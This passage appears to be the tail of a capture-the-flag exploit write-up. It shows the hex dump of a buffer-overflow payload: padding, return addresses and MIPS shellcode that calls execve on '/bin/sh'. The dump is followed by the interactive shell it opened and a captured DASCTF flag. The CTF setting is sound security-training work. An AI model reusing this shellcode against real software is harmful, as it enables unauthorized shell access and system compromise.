 a|aaaa|
*
00000040 b8 ab 40 00 5c 96 43 00 61 61 61 61 61 61 61 61 |··@·|\·C·|aaa
a|aaaa|
00000050 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
*
000000a0 11 01 06 24 ff ff d0 04 00 00 06 24 e0 ff bd 27 |···$|····|···
$|···'|
000000b0 1c 00 e4 27 e8 ff a4 af ec ff a0 af e8 ff a5 27 |···'|····|···
·|···'|
000000c0 ab 0f 02 24 0c 00 00 00 2f 62 69 6e 2f 73 68 00 |···$|····|/bi
n|/sh·|
000000d0 0a |·|
000000d1
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2d bytes:
b'DASCTF{af511b4d-9388-4c35-a589-22185e89ca5d}\n'
DASCTF{af511b4d-9388-4c35-a589-22185e89ca5d}
$